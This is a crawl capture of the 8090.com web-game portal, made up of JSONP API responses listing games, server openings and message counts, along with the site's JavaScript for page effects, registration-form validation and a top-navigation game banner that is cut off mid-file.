--- FILE ---
content_type: text/html;charset=gbk
request_url: https://member.8090.com/api/chklogin2.php?act=yes&callback=jQuery17206064077052310235_1770152860241&_=1770152866847
body_size: -20
content:
jQuery17206064077052310235_1770152860241({"msg":0})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/nosign/popularityGame?callback=jQuery17206064077052310235_1770152860242&_=1770152866848
body_size: 195
content:
jQuery17206064077052310235_1770152860242({"status":"1","msg":"success","data":[{"name":"\u4f20\u5947\u9738\u4e1a","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/200403175706.png","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/cqby"},{"name":"\u4f20\u5947\u9738\u4e3b","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/211019112536.jpg","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/cqbz"},{"name":"\u7ef4\u4eac\u4f20\u5947","icon":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/231109093409.png","type":"\u7f51\u9875\u6e38\u620f","jump":"\/\/www.8090.com\/wjcq2"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/nosign/newGame?callback=jQuery17206064077052310235_1770152860243&_=1770152866849
body_size: 285
content:
jQuery17206064077052310235_1770152860243({"status":"1","msg":"success","data":[{"game":"\u57ce\u9632\u4e09\u56fd\u5fd7","tag":"cfsgz","time":"1768874400","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/260114161656.png","plat":"web","jump":"http:\/\/www.8090.com\/cfsgz","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"},{"game":"\u5927\u6218\u56fd","tag":"dzg","time":"1767060000","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251225172609.png","plat":"web","jump":"http:\/\/www.8090.com\/dzg","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"},{"game":"\u81f3\u5c0a\u4f20\u8bf43","tag":"zzcs3","time":"1766368800","imgsrc":"\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251217163949.png","plat":"web","jump":"http:\/\/www.8090.com\/zzcs3","type":"\u7f51\u9875\u6e38\u620f","msg":"\u5df2\u706b\u7206\u5f00\u542f\u4e2d"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/index.php/api8090/opengame/get_recommend_slide_data_list/type/recommend_game?callback=jQuery17206064077052310235_1770152860244&_=1770152866849
body_size: 477
content:
jQuery17206064077052310235_1770152860244({"status":1,"msg":"\u83b7\u53d6\u6210\u529f","data":[{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250729141818.jpg","weight":"6","game":"\u5f00\u5929\u897f\u6e38","tag":"ktxy","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"https:\/\/www.8090.com\/ktxy","gift_url":"\/\/gift.8090.com\/game.html?gname=ktxy","server_list_url":"\/\/game.8090.com\/server_list_843.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/241111175604.jpg","weight":"5","game":"\u795e\u4ed9\u9053","tag":"sxd","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"http:\/\/sxd.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=sxd","server_list_url":"\/\/game.8090.com\/server_list_110.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/251215144356.jpg","weight":"4","game":"\u4f20\u5947\u9738\u4e1a","tag":"cqby","game_type":"\u4f20\u5947\u7c7b","website_url":"http:\/\/cqby.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=cqby","server_list_url":"\/\/game.8090.com\/server_list_332.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/241018165001.jpg","weight":"3","game":"\u70c8\u7130","tag":"ly","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"http:\/\/ly.8090.com\/","gift_url":"\/\/gift.8090.com\/game.html?gname=ly","server_list_url":"\/\/game.8090.com\/server_list_98.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250919123607.jpg","weight":"2","game":"\u738b\u57ce\u9738\u4e3b2","tag":"wcbz2","game_type":"\u89d2\u8272\u626e\u6f14","website_url":"https:\/\/www.8090.com\/wcbz2","gift_url":"\/\/gift.8090.com\/game.html?gname=wcbz2","server_list_url":"\/\/game.8090.com\/server_list_853.html"},{"imgsrc":"\/\/img.8090yxs.com\/Upload\/duilian_Uploads\/250729141900.jpg","weight":"1","game":"\u767e\u6218\u6c99\u57ce2","tag":"bzsc2","game_type":"\u4f20\u5947\u7c7b","website_url":"https:\/\/www.8090.com\/bzsc2","gift_url":"\/\/gift.8090.com\/game.html?gname=bzsc2","server_list_url":"\/\/game.8090.com\/server_list_692.html"}]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.8090.com/api8090/opengame/plat_phone_game_recommend?callback=jQuery17206064077052310235_1770152860245&_=1770152866849
body_size: 1038
content:
jQuery17206064077052310235_1770152860245({"status":"1","msg":"\u83b7\u53d6\u6570\u636e\u6210\u529f","data":[{"game_id":87680,"game":"\u5c0f\u5c0f\u8681\u56fd","tag":87680,"type":"android","game_type":"\u7b56\u7565","game_size":"206.96MB","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/小小蚁国.html","sort":1,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/e34db0bdbbb71f10bd94a333b226c3d8.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-08-16\/68a03003676d4.jpg","detail_url":"\/\/yutang.8090.com\/game\/game_detail\/id\/87680.html"},{"game_id":1517,"game":"\u65e0\u53cc\u4e4b\u738b1\u6298","tag":"wszw2","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":2,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-08\/68be892538cdb.jpg","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1517.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=wszw2"},{"game_id":1216,"game":"\u4f20\u5947\u9738\u4e3b","tag":"cqbz","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":3,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2021-10-26\/6177baf3b37b5.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1216.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=cqbz"},{"game_id":1509,"game":"\u5f00\u5929\u897f\u6e38","tag":"ktxy","type":"h5","game_type":"\u4f20\u5947","gift":"","sort":4,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/3e4514d100ca7ef2c377aa1cec90a8d0.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-04-07\/67f38e98a3f43.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1509.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=ktxy"},{"game_id":1476,"game":"\u7ef4\u4eac\u4f20\u5947","tag":"wjcq2","type":"h5","game_type":"\u4f20\u5947","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/维京传奇.html","sort":5,"qr_url":"","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2023-11-09\/654c43a579b49.jpg","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1476.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=wj"},{"game_id":1520,"game":"\u5929\u5916\u98de\u4ed92","tag":"twfx2","type":"h5","game_type":"\u4ed9\u4fa0","gift":"","sort":6,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/dc4722930570303d09bd05641cfbe1b4.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-11-28\/692959be38724.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1520.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=twfx2"},{"game_id":87684,"game":"\u68a6\u5e7b\u752c\u57ce","tag":87684,"type":"android","game_type":"\u4e09\u56fd","game_size":"645.82MB","gift":"\/\/yutang.8090.com\/gift\/gift\/game_name\/梦幻甬城.html","sort":7,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/ec4571d1ac2bb967e25057c422898c41.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-11\/68c277d55948b.jpg","detail_url":"\/\/yutang.8090.com\/game\/game_detail\/id\/87684.html"},{"game_id":1513,"game":"\u822a\u6d77\u9738\u4e1a","tag":"hhby","type":"h5","game_type":"\u7b56\u7565","gift":"","sort":8,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/4d12e48f8917164ca14cb3a7e95e937b.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-09-26\/68d65572b95df.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1513.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=hhby"},{"game_id":1522,"game":"\u9738\u8005\u5f52\u67652","tag":"bzgl2","type":"h5","game_type":"\u5355\u804c\u4e1a","gift":"","sort":9,"qr_url":"\/\/img.8090yxs.com\/Upload\/qr_img\/1ad49696615dd614e8ba268348ce8293.png","icon_url":"\/\/dl.yutang.8090.com\/Uploads\/Picture\/2025-12-11\/693a63e8350e0.png","detail_url":"\/\/yutang.8090.com\/game\/hgame_detail\/id\/1522.html","enter_url":"http:\/\/h.8090.com\/h5_login\/?game=h5yx&gname=bzgl2"}]})

--- FILE ---
content_type: text/html
request_url: https://yutang.8090.com/app.php/Server/get_lists_jsonp?status=1&p=1&version=1&callback=jQuery17206064077052310235_1770152860246&_=1770152868990
body_size: 40
content:
({"status":-1,"return_code":"\u5f00\u670d\u5217\u8868\u4e3a\u7a7a","data":[]})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://member.8090.com/api/right_server.php?callback=jQuery17206064077052310235_1770152860247&_=1770152868992
body_size: 619
content:
jQuery17206064077052310235_1770152860247([{"servername":"\u53e4\u5251\u960190\u533a","times":"\u4eca\u59299:00","gamename":"\u4f20\u5947\u9738\u4e1a","gname":"cqby","server":"s3543","indexshow":"0"},{"servername":"\u98de\u4ed953\u670d","times":"\u4eca\u59299:00","gamename":"\u5929\u5916\u98de\u4ed92","gname":"twfx2","server":"s53","indexshow":"0"},{"servername":"\u98de\u534786\u670d","times":"\u4eca\u59299:00","gamename":"\u4ed9\u9b54\u52ab","gname":"xmj","server":"s86","indexshow":"0"},{"servername":"\u89c2\u97f347\u533a","times":"\u4eca\u592910:00","gamename":"\u767d\u86c7\u4f20\u5947","gname":"bscq","server":"s747","indexshow":"0"},{"servername":"\u53cc\u7ebf16\u670d","times":"\u4eca\u592910:00","gamename":"\u57ce\u9632\u4e09\u56fd\u5fd7","gname":"cfsgz","server":"s16","indexshow":"0"},{"servername":"\u5929\u5c0a\u4f20\u594749\u533a","times":"\u4eca\u592910:00","gamename":"\u4f20\u5947\u9738\u4e3b","gname":"cqbz","server":"s1849","indexshow":"0"},{"servername":"\u798f\u522936\u533a","times":"\u4eca\u592910:00","gamename":"\u5927\u6218\u56fd","gname":"dzg","server":"s36","indexshow":"0"},{"servername":"\u53cc\u7ebf152\u670d","times":"\u4eca\u592910:00","gamename":"\u9f99\u4e4b\u5973\u795e2","gname":"lzns2","server":"s168","indexshow":"0"},{"servername":"\u60c5\u600040\u533a","times":"\u4eca\u592910:00","gamename":"\u5c71\u6d77\u7ecf\u4f20\u8bf4","gname":"myyh","server":"s1640","indexshow":"0"},{"servername":"\u9ad8\u72065\u533a","times":"\u4eca\u592910:00","gamename":"\u7834\u5929","gname":"pt","server":"s205","indexshow":"0"},{"servername":"\u5f0f\u795e157\u533a","times":"\u4eca\u592910:00","gamename":"\u503e\u56fd\u4e4b\u60122","gname":"qgzn2","server":"s157","indexshow":"0"},{"servername":"\u53cc\u7ebf192\u670d","times":"\u4eca\u592910:00","gamename":"\u65e0\u53cc\u4e4b\u738b1\u6298","gname":"wszw2","server":"s192","indexshow":"0"},{"servername":"\u718a\u732b146\u533a","times":"\u4eca\u592910:00","gamename":"\u718a\u732b\u4eba0.1\u6298","gname":"xmr2","server":"s146","indexshow":"0"},{"servername":"\u5e7b\u517d425\u533a","times":"\u4eca\u592913:00","gamename":"\u730e\u9b54\u6218\u7eaa","gname":"lmzj","server":"s889","indexshow":"0"},{"servername":"\u8d22\u795e79\u533a","times":"\u4eca\u592914:00","gamename":"\u795e\u4ed9\u9053","gname":"sxd","server":"s1779","indexshow":"0"},{"servername":"\u96c1\u821e71\u670d","times":"\u4eca\u59290:05","gamename":"\u4e5d\u68a6\u4ed9\u57df","gname":"jmxy","server":"s1259","indexshow":"0"},{"servername":"\u96c1\u821e72\u670d","times":"\u4eca\u59290:05","gamename":"\u4e5d\u68a6\u4ed9\u57df","gname":"jmxy","server":"s1260","indexshow":"0"}])

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/znx/data.php?act=check&callback=jQuery17206064077052310235_1770152860248&_=1770152869020
body_size: 18
content:
jQuery17206064077052310235_1770152860248({"zs":12,"xt":12,"hd":0,"code":1})

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://member.8090.com/api/webbg/swf.php?callback=jQuery17206064077052310235_1770152860249&_=1770152869022
body_size: 2
content:
jQuery17206064077052310235_1770152860249({"code":"0"})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://member.8090.com/api/getnew.php?act=getnewgame&callback=jQuery17206064077052310235_1770152860250&_=1770152869055
body_size: 348
content:
jQuery17206064077052310235_1770152860250("<ul><li><div><a href='\/\/www.8090.com\/cfsgz' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/260114161656.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/cfsgz' target='_blank' title=''>\u57ce\u9632\u4e09\u56fd\u5fd7<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/cfsgz' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/dzg' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251225172609.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/dzg' target='_blank' title=''>\u5927\u6218\u56fd<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/dzg' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/zzcs3' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251217163949.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/zzcs3' target='_blank' title=''>\u81f3\u5c0a\u4f20\u8bf43<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/zzcs3' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><li><div><a href='\/\/www.8090.com\/bzgl' target='_blank' title=''><img src='\/\/img.8090yxs.com\/Upload\/lianyun_Uploads\/251212152458.png' alt=''><\/a><\/div><div class='ginfobox'><a href='\/\/www.8090.com\/bzgl' target='_blank' title=''>\u9738\u8005\u5f52\u6765<\/a><font>\u5df2\u706b\u7206\u5f00\u542f\u4e2d<\/font><\/div><a class='startbtn' href='\/\/www.8090.com\/bzgl' target='_blank' title=''>\u5f00\u59cb\u6e38\u620f<\/a><\/li><\/ul>")

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2016/js/all.js
body_size: 756
content:
/*document.writeln("<style type='text/css'>");
document.writeln(".couplet {");
document.writeln("	display: block;");
document.writeln("	height: 406px;");
document.writeln("	position: absolute;");
document.writeln("	top: 120px;");
document.writeln("	width: 303px;");
document.writeln("}");
document.writeln(".couplet-left {");
document.writeln("	left: 50%;");
document.writeln("	margin-left: -803px;");
document.writeln("}");
document.writeln(".couplet-right {");
document.writeln("	margin-right: -803px;");
document.writeln("	right: 50%;");
document.writeln("}");
document.writeln("html, body {");
document.writeln("    overflow-x: hidden;");
document.writeln("}");
document.writeln("</style> ");
document.writeln("<a href='http://nsgd.8090yxs.com/?8090-nsgd' target='_blank' title='女神国度' class='couplet couplet-left' id='tj-couplet-left'><img alt='女神国度' src='http://www.8090yxs.com/kaifubiao/images/left-nsgd.png'></a> ");
document.writeln("<a href='http://rxjhz.8090yxs.com/?8090-rj' target='_blank' title='热血江湖传' class='couplet couplet-right' id='tj-couplet-right'><img alt='热血江湖传' src='http://www.8090yxs.com/kaifubiao/images/right-rxjhz.png'></a>");*/

$(function(){

	

	//新闻 + 活动

	$('#xsmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#xlist_'+$index).show().siblings().hide();

	});

	

	

	//热门游戏

	$('#yxtops li').hover(function(){

		$(this).children('div').fadeIn(100);			   

	},function(){

		$(this).children('div').fadeOut(100);	

	});

	

	//游戏资讯大全

	$('#yxmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#yxlist #s_'+$index).show().siblings().hide();

	});

	

	//游戏攻略库

	$('#glmenu a').hover(function(){

		$index = $(this).index();

		$(this).addClass('selected').siblings().removeClass('selected');

		$('#gluelist #gllist_'+$index).show().siblings().hide();

	});

});





$(function(){

	$(".hot_game li").hover(function(){

		$(this).find(".btn_over").show();

	},function(){

		$(this).find(".btn_over").hide();

	});		

});



//document.write("<script language=javascript src='http://t.cn/Rys4QXl'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://member.8090.com/api/js/checkuser.js
body_size: 1810
content:
//站内信未读条数调用
$(function(){
checkmessage()
});
function checkmessage(){
 $.ajax({
    url: "//member.8090.com/api/znx/data.php?act=check&callback=?",
  dataType: "jsonp",
  jsonp:"callback",
   success:function(data){
   if(data.code==1){
   var symessage=parseInt(data.zs);
   if(isNaN(symessage)){symessage=0;}
   $('#znx_num').text('('+symessage+')');
   }
}
});
}



$(document).ready(function(){ 
$("#username").keyup(function(event){
$("#username")[0].value = $("#username")[0].value.toLowerCase();  
});
});


function checkuser(){ 
  var userzz=/^[a-z@]{1}\w+$/;
  var username  = $('#username').val(); 
  if (username==''){
	$("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">用户名不能为空。</font>");   
   return false; 
  }else if(!userzz.test(username)){
  $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">小写字母，可以使用数字及下划线。</font>");
  return false; 
  }else if(username.length<4 || username.length>16){
   $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">用户名长度须在4-16位之间。</font>");
  return false; 
  }
  else{
   var usercheck = "//member.8090.com/api/user/checkuser.php?action=checkuser&username="+username+"&format=json&jsoncallback=?"; 
   $.getJSON(usercheck,function(data){ 
   if(data.msg==1){
    $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">用户名存在！请重新输入。</font>"); 
   return false;  
   }else{   
    $("#userinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">该用户可以注册。</font>"); 
	  return true;   
   }  
  }) 
   }  
return true; 
}



function checkpwd(){
  var pwdzz=/\w{6,20}$/;
  var rpwd  = $("#rpwd").val();
    var pwd  = $('#pwd').val();
	if (rpwd==''){
	 if (pwd==''){
      $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不能为空。</font>");  
      return false;  
	}else if(!pwdzz.test(pwd)){
      $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码只能是6-20个字母、数字及下划线。</font>");
      return false; 
      }	
	  else{
      $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">可以输入。</font>");}}else if(pwd==rpwd){
		  $("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">可以输入。</font>"); 
		  $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"red\">可以输入。</font>"); 
			 }else{$("#pwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不一致。</font>"); }
	  return true;  
  
}

function checkrpwd(){
	var rpwdzz=/\w{6,20}$/;
 	var pwd  = $("#pwd").val();
    var rpwd  = $('#rpwd').val();
	if (rpwd!==''){
	 if (pwd!==rpwd){
      $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不一致。</font>");
      return false;    
	}else if(!rpwdzz.test(rpwd)){
      $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码只能是6-20个字母、数字及下划线。</font>");
      return false; 
      }	
	   else{
      $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">可以输入。</font>");}
	  return true;  }else{
		   $("#rpwdinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">密码不能为空。</font>");
		  }

}


function checkemail(){   
  var emailzz=/^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+\.([a-zA-Z0-9_-])+/;
  var email  = $('#email').val();  
  if (email==''){
	  $("#emailinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">邮箱不能为空。</font>");
	  return false; 
	  }else if(!emailzz.test(email)){
	  $("#emailinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_error.jpg\"><font color=\"red\">您输入的邮箱格式错误！请重新输入。</font>"); 
	  return false;
	  }
   $("#emailinfo").html("<img src=\"//member.8090.com/newsimages/reg_ico_done.jpg\"><font color=\"#30ce15\">邮箱可以注册。</font>");
  return true; 
} 


function isChn(){
      var str=$('#fcm_name').val();
      var reg = /^[u4E00-u9FA5]+$/;
      if(!reg.test(str)){
      $("#fcm_name_info").html("输入正确");     
      return true;
      }
      $("#fcm_name_info").html("请输入中文");       
       return false;    
}


function checkid(){
var idnum = $('#fcmnum').val();

var url = "http://www.8090.com/api/chk.php?idnum="+idnum+"&jsoncallback=?";
$.getJSON(url,function(data){

switch(data){
case 1:
$("#fcm_info").html("您已满18周岁!");
return true;
break;

case 2:
$("#fcm_info").html("格式错误");	
return false;
break;

case 3:
$("#fcm_info").html("未满18周岁!");
return true;
break;

case 4:
$("#fcm_info").html("15、18位身份证号");	
return false;
break;
}
});
$("#fcm_info").html("不能为空");
}





function checksub(){  
if( checkuser() && checkpwd() && checkrpwd()  && checkemail() ){
_interval=setInterval(timepp,1000);
return true;
}else{
alert('填写完整注册信息');
return false;
}
}



/*注册成功后，隐藏注册框*/

function timepp(){

  var cookieArray=document.cookie.split("; ");

  var cookie=new Object(); 

  for (var i=0;i<cookieArray.length;i++){

    var arr=cookieArray[i].split("="); 

    if(arr[0]=='8090_accname'){

    clearInterval(_interval);

    //热血江湖注册玩后跳到预约页面

    if(window.location.host=='rj.8090yxs.com'){

    window.location.href='http://rj.8090yxs.com/yy/';

    }else{

    window.location.href=window.location.href;

    }

    

    break;

    }

  }

}

--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/misc/lib/js/topnav-8090.js
body_size: 4725
content:
document.writeln('<div class="bg">')
document.writeln('  <div style="z-index:999999; position:relative; margin: 0 auto; width: 1200px;">')
document.writeln('    <div class="all_games_up" id="all_game_div" style="display: none;"> <span class="all_gemes_tra"><img src="//img.8090yxs.com/right/img/top/all_game_tra.png" width="16" height="9"></span>')
document.writeln('      <ul class="all_games_list">')
document.writeln('        <img height="200" width="200" src="//img.8090yxs.com/right/img/top/wx.jpg">')
document.writeln('        <p><a href="//www.8090.com/gamecenter/cjwt/article_91728.html" target="_blank">如何使用二维码？</a></p>')
document.writeln('      </ul>')
document.writeln('    </div>')
document.writeln('  </div>')
document.writeln('  <div style="z-index:999999; position:relative; margin: 0 auto; width: 1200px;">')
document.writeln('    <div class="all-game-txt"  id="all_game_div2">')
document.writeln('      <div class="all-game-js fl" style="display: block;"> <a href="//www.8090.com/xylw/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/xylw.jpg) no-repeat;">')
document.writeln('        <p>《血饮龙纹》是一款MMORPG游戏，有战士、法师和道士三种职业。玩家可以在游戏的虚拟世界中与同伴尽情冒险，体验到养成、打斗、社交、互动等各种丰富多样的功能，成就一段强者的成长之路。带给玩家各种酣畅淋漓的游戏体验和乐趣。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://www.8090.com/cqbz" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/cqbz.jpg) no-repeat;">')
document.writeln('        <p>《传奇霸主》是一款角色扮演类的复古传奇游戏，游戏拥有超多副本、BOSS供您挑战，精美华丽复古的游戏画质，带给您前所未有的战斗体验。让您可以重回经典,快来召唤昔日的好友，一起并肩作战吧!</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://sxd.8090.com/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/sxd.jpg) no-repeat;">')
document.writeln('        <p>8090《神仙道》是一款横版RPG类型的仙侠题材的网页游戏。在游戏中，玩家将自身融入一个仙侠的世界，一路斩妖除魔，经历众多冒险关卡;玩家可以加入蜀山派或昆仑派，它们各自拥有强大的修仙力量。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://lycq.8090.com" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/lycq.jpg) no-repeat;">')
document.writeln('        <p>8090《蓝月传奇》是一款大型多人APRG游戏，可以提供多人在虚拟场景内娱乐、探索、社群的功能。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/mieshen/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/mieshen.jpg) no-repeat;">')
document.writeln('        <p>8090《灭神》是一款以东方魔幻为题材的2D角色扮演类网页游戏。在被妖兽和邪恶巨龙侵袭的幻想大陆中，不断粉碎邪恶势力的阴谋和破坏为主线故事，让玩家体验到一个充满东方魔幻元素的幻想世界。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://cqby.8090.com/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/cqby.jpg) no-repeat;">')
document.writeln('        <p>华丽的技能和优良的操作手感带来极致的战斗体验，打怪PK更为爽快。寻昔日兄弟，战热血沙城，尽在传奇霸业!</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/xxsy/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/jmxy.jpg) no-repeat;">')
document.writeln('        <p>《仙侠神域》是一款东方魔幻即时战斗网页游戏，画面精美，操作流畅体验极佳。丰富多彩的系统，爽快淋漓的PK体验，让玩家能够充分的体验到游戏的乐趣。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/cjzg/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/cjzg.jpg) no-repeat;">')
document.writeln('        <p>8090《裁决战歌》是一款ARPG网页游戏。游戏复刻经典，还原热血PK操作。追求极致绿色公平，无宝箱、打破页游土豪独霸一方的传统模式，开创天道酬勤屌丝逆袭的特色玩法，共同回味曾经的青葱岁月。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/ahdts/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/ahdts.jpg) no-repeat;">')
document.writeln('        <p>8090《暗黑大天使》是一款以西方魔幻故事为题材的RPG网络游戏。游戏还原经典，沿袭“Sandbox”设计理念，最大限度的将游戏的主导权交到玩家手中,体验回到当年跟兄弟一起浴血奋战，纵横大陆的畅快感。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/myyh/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/myyh.jpg) no-repeat;">')
document.writeln('        <p>8090《山海经传说》是一款大型网页ARPG游戏,倡导“荣誉、正义”的正能量核心设计理念,玩家在游戏中扮演救世主身份,带领“幻兽”对抗魔族大军的侵犯。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/wzzx2/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/wzzx2.jpg) no-repeat;">')
